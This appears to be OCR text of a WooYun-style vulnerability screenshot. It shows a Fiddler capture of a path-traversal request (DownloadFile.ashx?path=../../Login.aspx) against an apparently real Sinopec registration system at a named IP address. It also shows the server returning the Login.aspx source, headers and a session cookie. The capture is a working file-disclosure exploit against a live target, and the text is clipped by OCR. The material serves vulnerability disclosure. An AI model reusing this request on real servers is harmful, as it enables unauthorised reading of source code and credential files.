 Fiddler Web Debugger
RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
TTP/1.1 200 OK
ache-Control: private
ontent-Type: application/octet-stream
erver: Microsoft-IIS/7.5
-AspNet-Version: 4.0.30319
ontent-Disposition: attachment;filename=Login.aspx
-Powered-By: ASP.NET
ate: Sun, 12 Jul 2015 14:01:30 GMT
ontent-Length: 5560
%@ Page Language="C#" AutoEventWireup="true" CodeBehind="Login.aspx.cs"
nherits="Sinopec.HSE.Framework.Web.Login" %>
%@ Register Assembly="Ext.Net" Namespace="Ext.Net" TagPrefix="ext" %>
!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
html xmlns="http://www.w3.org/1999/xhtml">
head id="Head1" runat="server">
<title>中国石化工程建设市场资源库企业申报系统</title>
<script type="text/javascript" language="javascript">
function setSubmit(et, fid) {
var s = document.getElementById(et.id);
var tag = fid;
if (s == null) {
return;
}
else {
s.onkeydown = function (e) {
var e = e ? e : window.event;
var key = window.event ? e.keyCode : e.which;
if (key === 13) {
btnLogin.fireEvent("click");
}
}
}
}
Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
aders TextView WebForms HexView Auth Cookies Raw JSON XML
ET http://219.143.118.86/TZGG/Handler/DownloadFile.ashx?path=../../Login.aspx HTTP/1.1
ccept: text/html, application/xhtml+xml, */*
ccept-Language: zh-CN
ser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
A-CPU: AMD64
ccept-Encoding: gzip, deflate
ost: 219.143.118.86
onnection: Keep-Alive
ookie: ASP.NET_SessionId=0imu03a4k2rxfnqubhfvtkhq; CheckCode=S2LB
ind... (press Ctrl+Enter to highlight all) View in Notepad
t SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
ON XML
TP/1.1 200 OK
ache-Control: private
ontent-Type: application/octet-stream
erver: Microsoft-IIS/7.5
-AspNet-Version: 4.0.30319
ontent-Disposition: attachment;filename=Login.aspx
-Powered-By: ASP.NET
ate: Sun, 12 Jul 2015 14:01:30 GMT
ontent-Length: 5560
%@ Page Language="C#" AutoEventWireup="true" CodeBehind="Login.aspx.cs" Inherits="Sinopec.HSE.Framework
%@ Re
** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
ind... (press Ctrl+Enter to highlight all) View in Notepad
=../../Login.aspx
www.wooyun.org